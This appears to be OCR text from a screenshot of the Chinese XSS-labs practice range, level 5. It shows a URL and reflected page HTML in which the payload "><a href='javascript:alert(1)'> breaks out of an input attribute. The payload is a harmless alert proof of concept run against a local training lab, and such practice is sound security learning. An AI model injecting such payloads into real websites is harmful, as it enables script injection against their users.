 欢迎来到level5
XSS-labs - Google 搜索
xss靶场之xss-labs - ahao2333
不安全
192.168.176.128:10086/xss-labs-master/level5.php?keyword="><a+href%3D%27javascript%3Aalert%281%29%27>&submit=搜索
192.168.176.128:10086 显示
完成的不错!
确定
取消
s
Network
Performance
Memory
Application
欢迎来到level5
没有找到和"><a href='javascript:alert(1)'>相关的结
"> 搜索
LEVEL5
payload的长度:32
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href='javascript:alert(1)'>相关的结果.</h2>
== $0
<center>…</center>
<center>…</center>
<a href="javascript:alert(1)">…</a>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-639E48
9D19ED}" style="display: none;">…</div>
</body>
</html>